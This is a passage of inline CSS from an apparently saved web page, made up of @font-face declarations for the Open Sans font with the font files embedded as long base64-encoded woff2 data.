vkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxedBhj1fWD6Ew\/+jJfg\/mdt8EfyeLRhSojfMMVJzluvYy+t3fK4ZSyoVCpPu8FL9VLh4ye7+yECvreB\/zxVxrXVOE1KYReG+cRRcIF2WGD8T5tF0LjHj3N27\/+ZbU\/gX28mh3siiA6OBh52\/OghnNcyl5D4O5gZSIp2bVKNrZocPzKndnbEnwPfK5DcIqK76vJGPe59pPlP74UH7ls3H\/M5hrIwEA55sAix+zi3QChvKF6zs8HTQ2vhR77T867Y\/h8bo8GBBWI1Uk+NsHkH+72t44OBEcHUiEuC7mQ8AW+4KYHermpkMLuX3iJcu66tfLYYmnOYLis+GHNnOHaS5Bnv3QV2KlTBUmUAK8ct\/Je+\/zLRdmh4VxBH4TXxtkLwlsfErsekQUnSU\/R9JKY1\/0+VtzNu\/ci2H\/oBv22cF\/PD9FdhWXHgBD3SkR1Njbg\/on+mfKLRvwkQIhL+gvCfvr7KRvk8gEOVK7rX3D23sEeygJp6fyjxvyXXok7sywurKU68sVN\/[base64]\/MtJ8JRxRX5sUF58RWVg7v7Ft8Fu2XNSQ4m1x0GtU7dcaP5c5Rgs+VCtBUFIg4Vqbc5qrQ6Oj6nzbWJXwu3\/PIyYaD54U114qtiFus+v9mDAqNrltTf3V34+TvpBm7FVL74g4CsUUimM61uHLncpTPTojl4SfvE+5bpkEY++lQTv0SX5BdJwx09Omi3g1tH3FZdtqqpafxl9r4P2GO9HT8FWueF7VGvLnjGXhcOXRox2Hjo3k66P7ubZaYK6nlhDXVg4ZoUiGXfUVD0S\/MeEUAe7qv6EzwHne0N2llYMQJW8uXGJSE\/YYfNLPZFceK8VA6ovPe8YvxGliFNP3cgSJXk24q3cIEMYw4luZ\/Prz6rKPnRRKinr5jrPhVybMn6rJyLdFQTUZlTSrZMyG6e2dEWDgkuny7g37FPxroO3\/c\/s5UL2ea8qDx+QsIunZOf3s9rn\/QEFERNTY3AbNr9xP2BKlEnPUC2fPGk95M9TDra8reCzYx4lzal1NPcKuXZQc0kMqPTkzPTLxa2hfdFEIPnKmYorGuXaRs\/Xi0\/KlDxZC6QJlAsW+AcUtMQXZ4STY69S1Zygp8Fvo+mpiHRiR8wFoIHiMi0S7ZEx\/4tfkyMN8x7WnYrrTWAmj\/f2JfbhwBXFHDTUzsaVOd\/8tgnquntOup9uuX6sFCS5EtGjTNeFTWH0Ol1F4jdi4ndArrpgXFoEAGuijXYNUZF\/0l\/S4SsEe7amE7vyIpNH+\/uQ+jMHXrtD4HJGkUb6k5BwB9hlpqLGcijLi146I1G7LpmBxfWNJ+KRxqPm2h+F\/Bq6w3mzRbHj2UPMg3fPC\/Nkbx3IsKM8C1alYW7KDq6iD6x1W9xkzKCloav\/Ss7CVV2a4ofMzF492rrjeR3z80dMcnl+Zrf7KJQCJIXq5GPnqRwymTO+sP4EWySpotPyPziLE9836U9Hx0NRjXklU4a+1QM9obx+P6MDLA0NFQ\/[base64]\/pwyc8SostE+zXn0rozr3vOaRMCOzSf7swWfnXyPWYox72DFHVOn7AIiHuOkrGSMFoJxk4uGCq0yFFDaJlU09rpS2c9c5sXgYZNJaib7dIHt2d3M05BSFp\/e9leMeSPhCitxBr469fZJkVaJXh2\/q2587l876BPIZuozm5kmjsY99kV4LKDrTNRGc8pSXqvEpGDEwPzMyqNRUPhvtuLe\/avrFVw7o5Os4Y1cnCKJNeqavrt9YeltK4ECOqfSz0\/TzdLNFYYcFgw7J7eejsf1DNrL0rUndEJJfT3RRes2BFu5plWh+EBdw1+2S8qpRoJUqWst4yIZJMCWFRgvl+d\/muKUiPRSqzi9QJeMB+xA6I1cmzC\/xYsFUQQGZRb6Wp0sUShcUjtAKupxE0WnYwZ\/ZOn\/Rwl\/0Sh6VnhWmzFckjqVNCF999wK39PCPuqCnlWxKY\/6mg2NdT1KlzMe\/bizB+kouzqdD8K23JDzrjYqbORBc2\/8tvi3ldVuoZ0jxgeMYDiZgl0ZMXUIMvw\/hIeIKphE96TIqs5EttoXlTVyKezf9i8ByKlpLgJO6Vwyj\/lF9CD7XCHrfOw3m\/i4jrJBZpkbSKrMIs89F+7zhx3bhMFX+9EmvrwaBvAsgbAeA3+orG\/R5xttduX+im2i3NgYlj\/aJlGP+PBPVcXafs1IFThB3PUk222d8ChyrRhQln09Ury0t05psj6FQqw4+xmMnLrB9po1wXVP4VYUpO5jRO8CaWN14\/8Ju\/FWHJKipoaiooCEDFRAdYFRS11hUVofwSYlGBeXmNDQV5LER4KgORl9Owt2\/JvB5JiUug0RPiqbSkeA9qQqKDXilTxN+24OPyxI\/DP6TzE60nPyd+Hi6dz\/rokIxTFsorhvuQrkizvgehZL2M0Vr69Ch35CKDfg6vVYOg0onmMHgYMdmsB905FD+e53nfKYrUsntm40oj9QbNaNXGdSnd0MMf4aHNJVYdeXoYXxyZak6x8XfmBJXBKCiqt1x6PpbkgsGRiI4O7m5YjB29ycmVhnHAkgloRwqhQXBbgVh\/\/RIa3VyqfMW2VKPmQqZN2dVnv588fvxtvbWbQhxMsrWBK11aDwrauHwpaH0j6PLqon\/QjZs3gq4v+deu9vWqqvX09Kn29vReuE5xsD+a8cO5aFJ6XlpMfF\/cjGiYQHohvdIBW4HVOgZnV7XUls7N3zG4DaH4eWL1woQaxLB0h5S1RxmKgQsKy6es\/FZJXuMtIfhdavIKE9\/wixcnzHuh6saoGqlz2q7\/O06Her5pEf1vqLpISgt3CIdNd9E4Dsmk7whMBEhyQ1JeaCWZGXj8eBCLeSKQeZIZ1F3o4\/5BjZfWzjdg\/PxxOP9AJ3RAEBYTEKj86GQpr7ScV27gPLCUQHgveFbniJVDzx6Fs238EAY\/jehhvjntTUXnqo6WpXsHtRalRbFCjIz7XtQPW0kFKUTGe2SfPTxXX+xyvtk\/tz7W0hdFTTrBZNCQtgZySChDv5JT87TNMbLwZKETaOWh2ql1J44PGLl\/1RWufvNmtm8WqyB5dEUaznpn0ipj7JXp5ecUaf5H0EvwCKaFbAJHu30WPAmEaQPyHetBbno9uPz7j+DDg\/dMaNqtGnNbAZ\/8XdSWfIyKBw0NBEipuDkx+pUpnYujRCVfDopA3D3PnyjI6v1NcYgrMPt4wcQCxDzFvXi8c2ZlcHhisbdjduVxPwfDcXsS5cwJp7DYGhOmRezRTVl5lAEOBJ9AaU1Y+hMUICYidimIFOZXG0uOo9j4om19iP4ek7bBxuGPQ61\/OMc83r84HBdytC6K5YIiOtobemc26So676G4WAoNiGZutQbaG33ntv1FYqX\/prORVHhIDrUwcWeJ\/+tWFUc7Nhmq8mS8qjCY2vc3dm\/1Ruz83fEqXXITZeHj1C0Ts\/ZOMxOYSUcrDGZm0dK+ocPc1nYN9bPl6mGMf8XJWP\/K1cVSBfKKWWt0YeQdj\/QtWVzEjedcsE79\/ZVhFj07\/+vNtylE2tddd4OoVNtY1yJK6uV\/o\/5TuFNfP77zv5n4K7Ezv8xprI3KiS2IPJRnRQU9xBiHoN2Jtv86UzU81rAxICoUkU0dfX\/6FbteffwLvg+OGco1\/kK3JxrnE0Iz6BiXaBcY2crRw8KhgMZJK44KiYKnbui95P9mjHlxcqOIM2RBVc85hKjQtBW\/YyeXFvonPg\/tiZ4X8nLxw1Jq+shhGwucD69SSrDoUUzWk3\/yH1puqzNXwMq07zbVYNrwvEqSQK5Ark9gcU14Zna4zqeHsltn+BKjc8vjhqe7gNYbJQ8UwYBzth6T7P78MLtzOLK7rjnmvbK2zb\/vhtzWBwHZJ9dcQlNxJ\/[base64]\/FNOAuukA4A0X614uZoj6roWM8SJ8dSKSOOlP3L5Fx6ZeDU\/tdvp371YbNB9GqdMnB4QAhIpqWrpmu\/52d1mcg4WNWMP2md6kqu7\/70TUZqt+WjqHBBS0157Kwx23ybZrBgSOxx0X\/u2E4nlli5KaJZS3wJaXlJls4PjzDJnhRaG+uK2sICLjH8VccEwUXNBNW\/HldbmpRUWZgQV1GUnFBfejTK3NPExNPc\/CvMhAFRb8Vpla22ijfU9WYYUyFkA6KWnlbpyn4NvWn9ICj65FvmW7mQSb8IuJ8Rf+riXXAARx6VxMOK63xQUQnn3oWv5KvwnA01ryo5cN5cWXP5fqjXUH4OXjpJX9XlRJSoSpl\/DlPWjeE8LxTh+1kndKuruae6qrW3s6Ot\/9Dhln4Fl0LSlUYx3xXJWyaIe4cwGzReA3Zcp8PpBzMGcxH\/cT\/JnVkVgdrIOVqjWN481iMPlWVPeCK+SNeX2gCPthv\/bi9m9LFqIsPKEJQ2Vq73Ga\/8daGXHvrOWTNTpybv9ZDDaiuqdd3Jvk9WRCChp3fz5\/GD4YO9zaEOgSzh07LB1bltue\/P89t32wu7ijDbyPzYPh+h0CpU7NuC8zj0W5Dd8kh7ow\/b9Q47jf2BIkwxGFgE3S3fr3Kus99j1trVmD5+3CMA\/RBqCSMRLBl4u0SSvao82pXginNzc8IQ3PBuzgQ\/ExtbU66L+3kObLMJcJSc7xPgaJtpAxCDn+Qj\/5\/esu+j849w2nZ3lg0nzUnJ1Fs68VLCceuuC5tdd\/jMuHv6ebG5ZeHHCB4fMHhC0gBYRqzDfTpk1MiErjv9+77z\/tuGpaTctuE5bEwnXRfh2nXH8oy7Q3PFuuulTLsuQrrrjq7Q3LbPsVIs45c1l74Zrp9m8dADd\/7ZD9w9BZ5m3jpuOdZywSgcpRaBYcM7ydMsHv00O2PHfA\/rHB+vtvRw03XRXbruLL8Zmlu0XAVOU+jpS9\/oafydp9LW8+yskul3K3PbN7cMIKIyEPRtOAU65jMl8GkWF6jzX6LQMWXWymy6IfLq12WVJflG2LvXlyNHcyOhXlaDbpn+RmWA9OwXeDk54bmkQTwQABp\/B4H5IPdVyfDU\/35998lP\/j0g3IbPALgghpJP6mEBaK+sXCp\/RA74WvlA3QBQnzOk0lBIyGdj4h63BJXNesUMoCQNB\/lsfK9lpJVnHv61IaSnb9d3tr7H90V8nJFZ9YGmnSxLI\/m8tWLftEkIEpIOCT7uBOYSlJ+UVAyvT1jThr6C\/dWA+CUc1QhI30\/2CpD\/[base64]\/[base64]\/vkJvHwwTelFrrZJ53hAyCobbNh3Obp979rhTNc6PW3T0q8+UZ3LAPmANistsZhZJFHswxSPBMIMOgHaOtVbyWiVU8zV855tZq8J6YYTAl3E8qE\/baDQY8YaNnzdB3tme+C0ETJTSmFvbeGExJbAbTR5CBVkor+MUeV4xHt+IcIcApOGhMMLsBP0salJDm3yQEuJwhDbPP+hLvXeiv0myB0DLjtyEKwI7+yTWY9ieSMj6sTFA0kQJKoH\/BjtLDg6P2k+74MmOohDm0gi8FngtuOQYOYojWGGR2ggtM08DcgRRyf+kWoIF9tOnYpLZRvvcv9DGPG24EDWiM6AcVo8MMsit\/cc1IazZtG4CdzGuvt\/WyfgAts8geEhdMtCze3aTq60v8Cn31ZGLio3r2\/5c82NMq7Zna5LMshpxSgUiDJDL1IA11XMsrrjVUjJAzCFNqaO7BjsVNowous8mSJBlahziwmSxthzhyW6xAH7ACWOMo7jOKxF4SAZPmwBDwW0ZRcNl3IX2M1yuUHPhqHZ5eUcpI4+qRJJB1w8mo4VEBCwmCJugK0BG10sZqUqReIAFnyPWs1PrZL8\/QW+PbiBa3PCZJeDy6xb33vtX3bbvdYljd\/424wuIR0CZpSbQcxgLmE7\/5wWwx3m4Qwbqjs4fUiqYp52WTIfuKTqLxWg6T6Das3pIIRDj+k1LJS7hZ\/wKO0ZMxjVhQpPnKj+4rC8w+z6XvIXUyukaGgMEykUBCDRcMJ3wj0LnHMET+FKN+1X9T3I+cQf3Vl5iczqaC0FDXAk1QEWnGAthA1VVRnvNcAhBj+tQ\/diGEI7BYVE+5tdC\/VNgdglcoBSCpeGJiut2N4+jsWfJV20SELmt7JOEIDn+yn31m+G+qt5zuzerEuL8JatbQcqaK3TOEQdlSJbIITYdAMLptk5hzUs+kREET5CXIUkByQVBOw\/vLPTXDYPDu6IdrzfOwXGxdqbxHrJio1hA2ds8oPYi7AIWa9UuP0vhglD\/[base64]\/qBpuN5lFpXwICAJLWqdUomVC1mqpcY4eKmL3CLNG6U3YELCQIJMGoWYBmOxzADc4SzrnlCYtY687JUEvZWAko0obPqQq3F7wwMMEJSXAkBYxNZDJltBskSg\/n80RAh2krnOGRSbXDnJM5ZlRax2ycyMEuZQhAe3zpVYnvp6VSijHXQppZkWW\/QhQUM\/vyKQ012bYNM5o0zD+GUPiioMKt922LDM81+pNowTPh7A0N8LkOQA\/RuvcSFNwjrUvKHl3Kj5iI\/dPu9zneQutOUTYCzbbuAV8iUc3H+8yM7lOs9mGF\/FBwmimAIRonSE9QoOpXGfdu3Wj03AI1rbeJZ2f0UrFobgTFinnNAQmzRyhkJtGPBBqcb0cSu\/K0EyE\/[base64]\/\/K+q\/UPn\/HDv5d1W27R7bqK5XIZaVY29x\/ZMY9TCEvxqqftKnuFBPkEjN0KLpkJKjA097B0QXV0OeZz+cI6yMrgq03RMyQRSGQZXXuOA+zntWwxn2y+ek1KSDVtJ6+CA0addaOgU3VRTQyAme\/FzGCFsuNKLUJ2EijRX3E6uoZ147VnHPb0vCUf8H1NhVuPbDVjP+ioks1lSYazkoSwddGf1EneZpZCYOmB9KqJ0TIONFatEAbb5W5677Wzgc\/vjDeL9j+hvmzDdk\/vG9ucuy84vFpTDBGiZJH5sv\/8SdmYx5\/Hir\/+GNN9br6Q6PNT5Khg17NSO1B5MorTK9eO6z\/7\/0WgBWaEI1WdyTEEEWumitc1Phvjee9NWDcKPsiV1cjC8mYbBzMPUpFD8q8zsFqXPziCykvnVW1s41uUUFtwxO0lNsP8wzTY8GasUtrSISrWv2KU2qOCXAltPbnEn8SKWpYuFCpBnizaPmjUBWEIizKt\/bDlHUp+\/ZthXFijjn\/b2R1J3NTj+ZO+qXDT2vmJgxoNU6Qa2iPPUiSKO7Y9LdAnzii2XFZxu3JcY9RFGeuk+mGlIYXCSZDTs\/pcUS44nModr13CIPa2l4IlVbzB4K0FIQ2hzt+AkXEzrQbifl3C3lsiuy8DjhvrdPZwJDOGuxLjDDJGeoni+nC4U3Q9fUXM\/[base64]\/gryR3LdowjDQNDUYG2hqqfUVn6u4MY2Uk74vpb2FjeLQRuWRXW\/90GDtKRk2CHyL6Hs16deDirIo\/TqzkTcveuTkAxrs6cSEmJFtaw1qjez35ZLEfoqy502GoGCOtoxaYk0AJiVKyuSH7ykngDr2Phh8O9VBHvQwIs33bxf74Ats+bBCpcw0lZyFiULXgQWzof9nUVTWwg7o9tuvq\/CCCl19Vp2z25n7vT7PnvLbQUYPsFl6QNuVV5T9ahm4yH6Gp5H2+9EcDKC\/[base64]\/W7V+jKcsggGy+iTz+N5MnJLtoFD6fVHU6Tk8OIFlsSr35LPj3twpaUPkIDQoZEowNZoCVBnLfjzCi7ltvj8To9rtP63HkzwJa\/fKTdbh71uWGZ5exFKboM0sXGea6pHcLRHK+LMKVTCA33ewCjnWD6WCn1xFWCUbT8EH9iE5+iCyGSKGbU0cZYElK7AjwiFZij1pidUhYzb44UjhZk+yD6n15\/[base64]\/P0Ck\/Xj0K\/Atx3Ogohzuz6FJElTac9l2nNcqD+P+\/4HEw+88U7MCZU1QmDtHIs503NZn2JbKZaapIL5B8iBa1clN59g5jteJQNyy5XQBkrJkJrLzmRjj\/isQVm77b9jYRL3Wix2ttwX4ojnmGId\/rAhje4E7nvaYL8LwTlvLCtFUNFGa7PkmiyxOdRZgs8YQQ31CdOWL7LeLzCdPfs8UYqPyju\/Ig\/1tSwLANsMQ\/B6fgMKWuiO9vvVqnnKQ+n8S93NyWZjsRh8mhcp1Y+wP0tDhcJ7X2b9FkCi4RuNdZVGtaGOO\/Q5YzO9UCAxtB4qesanZ6LHRNVXj9KctWgZcY\/ZyQQ3BuQCT8TWxAMqFK4xQO7CEXuoJXO1X9IuvxoOdRLZDTxNMXq\/jhhWn+kBPOWnZ\/hedc9QTjiPsaHpJGIqI6WahhaxHI\/gWyc\/SEIwcTFpLfOl6qcqiOMnMTd+jNjbwIPDl2ndSrJaSkaki1tC7DggD8GC09iMW+V1nCksdYitPT3Eae0fzul5dJQEO14qhqQfjDmyTA\/2Oxnsy6XrAI7zIH\/2rlLngt3FhmwX7B0tbw67G3wEKmHiNp1OzSbDRH2VVyKYhfcdp6HTUkfB\/PwKguDjneZw\/+RTtJxnfUzShx+6n366bpqLR6774mG2ODu7zSefWLRAUQy32Vfyxp+kNMnUXWeqsLgOiLz3KzKBJHlPrKdUh+YmKZd90h8b40142XEa22ZW+QBl4cAeIjF6Kuy1ELt1AanPc2laCqRUt5V+eOPK2EaC0C8yzi22apqaOG6u0+QDlR\/gc8gTqT8Rjp+ZQgpvnlzzLR4ZsSUZak5DXazmIvjepA7m5PnKDJkOUMqIGIi+BztueIMvVtvQkdKTVKWnJ30KVx2n0pzCQ97swk3Xbnmy5DbiuovCUuucAS3w6MgdnnATTeGskCPEEyx4mbS3GdJx7Yxlt\/ZdkhA8n+1WwCq3zb2L7xI7TNRtiVSTfCI\/h4M88+Ek7nHsnNhTfXd442ChaP\/83ulAjeN67bz\/fhXHZ2aO\/WhLpEpu8957QOmpiJrvTz1zCG88ESrI6wDz7QmW2rM6OlG4rF7wg6mZVQSuVSoX5f6qQPX5r1aHj3a3qUnfSxEWd3LKuZEmdPgYYxM1pO8jWlbcwG7Lhv93\/9dV\/avALP+5dkMH+BT9epZ1xlRv5fwOImuDxjgoZ5OJrg3DNTJ9UMSwsPKZbsop0tO5kgiHblMP0WZigSadKRR+3IDuTP\/rgEWa8yZOB5eyp6gvg5+5PxN1RJj5Na8bwMlR0qxc5thHoSyrywLOwKUu49wc+gwaJAStlT92HxxltY+2ApneCOcYhSqmYKhhb74Lq+kHKTSAE9yMyJrAQnNKrk6QUCl2h3KN9rp5CdmHh7JZyrRwY9ctfa3t\/b7NqsrZ7zd4nt1FDsfqMXQsx\/[base64]\/EzCUHyMu+prRSPBjxZAZxjGmqeiEqMQXikOdUKED7H\/L3xp1kpwxuHvopPRvfu1S5VOkLZ+dPzVu39W\/\/+Oae1Yi89EAsH4kkIC4NCNunwCrIn3pV+VaxZBLXsZ6cn\/tdLzuvJqyrw08hssoRvg1kl7SCZuRKbkWJjQ29XkmUjNx2Ry02eppHOdBHq2hKiyrsyR3WxrauDCQjSIzp585k3Cw4kiajmg3tNMVZFZt2Oy5ILOOUpX1KbVJw30qErLpfLEUA3JVmx1ls4WppLbbpUorNLDuEl6X0UChs8A6u0BZQko9YenAfWZShLGjyw4ovna\/n\/[base64]\/iWbtlurGJMNZVGrBfEqC3fktmzd8QRjojb4lZoGzPQ1g\/1EP8C